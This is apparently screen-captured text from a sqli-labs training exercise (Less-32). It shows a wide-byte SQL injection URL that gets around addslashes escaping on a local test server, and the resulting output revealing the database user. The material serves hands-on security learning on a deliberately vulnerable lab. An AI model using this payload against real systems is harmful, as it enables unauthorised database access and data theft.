 Less-32 **Bypass addslash
127.0.0.1/Less-32/?id=-1%B0%27%20union%20select%201,user(),3--+
搜索
您正在共享屏幕
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/Less-32/?id=-1%B0' union select 1,user(),3--+
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,user(),3--
The Query String you input in Hex becomes : 2d31b05c2720756e696f6e2073656c65637420312c7573657228292c332d2d20